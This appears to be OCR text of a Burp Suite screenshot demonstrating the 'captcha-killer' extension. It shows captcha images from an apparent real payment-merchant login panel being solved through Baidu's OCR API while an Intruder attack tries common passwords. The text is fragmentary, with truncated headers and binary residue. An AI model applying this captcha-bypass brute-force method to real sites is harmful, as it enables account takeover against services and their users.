 Burp Suite Professional v1.7.31 - Temporary Project - licensed to c0ny1
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts captcha-killer
验证码URL: http://mer.smart-ipay.com:80 获取
GET /panel/verify_code_cn.php HTTP/1.1
Host: mer.smart-ipay.com
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.
Gecko) Chrome/79.0.3
Accept: image/webp,im
Referer: http://mer.sm
Accept-Encoding: gzip
Accept-Language: zh-
Cookie: PHPSESSID=l87
Connection: close
验证码: yzgp 锁定
HTTP/1.1 200 OK
Server: nginx/1.13.5
Date: Mon, 16 Dec 2019 16:32:24 GMT
=0
k
'cj �p�Y)
IEND�B`�
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 502 727
1 123456 uopm 200 395
2 a123456 6r2g 200 395
3 123456a a5jd 502 727
4 5201314 cmew 200 386
5 111111 jh6c 200 395
6 woaini1314 xj4ai 200 395
匹配结果对比
7 123123 e69v 502 727
8 000000 hctk 502 727
9 1qaz2wsx je 200 395
10 1q2w3e4r p3fy 200 386
11 qwe123 :engy 200 395
12 7758521 adar 200 395
13 123qwe nbovr 200 395
14 a123123 tirvy 200 395
Request Response
Raw Headers Hex
X-Powered-By: PHP/5.6.0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 67
{"respCode":"12000003","respDesc":"\u5546\u6237\u4e0d\u5b58\u5728"}
? < + > Type a search term 0 matches
Paused
接口URL: https://aip.ba 匹配
Requst template Re
POST
/rest/2.0/ocr/v1/accur
9103512.282335-17
Host: aip.baidubce.com
Connection: close
Cache-Control: max-ag
Upgrade-Insecure-Req
User-Agent: Mozilla/5.
Gecko) Chrome/76.0.3
Sec-Fetch-Mode: navig
Sec-Fetch-User: ?1
Accept:
text/html,application/x
on/signed-exchange;v=
Sec-Fetch-Site: none
Accept-Encoding: gzip
Accept-Language: zh-
Content-Type: applicat
Content-Length: 55
image=<@URLENCODE><@BASE64><@IMG_RAW></@IMG_RAW></@BASE64></@URLENCODE>
=Tue, 15-Dec-20
=Thu, 31-Dec-37
=1
=Thu, 31-Dec-37
=1
ation": {"width": 37,
"top": 9, "left": 5, "height": 12}, "words": " yzep"}]}
验证码 识别结果
u5pm uopm
6r2g 6r2g
a5jd a5jd
cmew cmew
jh6c jh6c
xj4a xj4ai
y213
e69v e69v
hctk hctk
wdje je
p3fy p3fy
engy :engy
adqr adar
nbvr nbovr
tmvv tirvy
e1ra elra.
31sf 31sf
ht5j ht5j
1k9n :1k9m
vup5 vuip5
kyqx kyqx.
1ahu :1ahu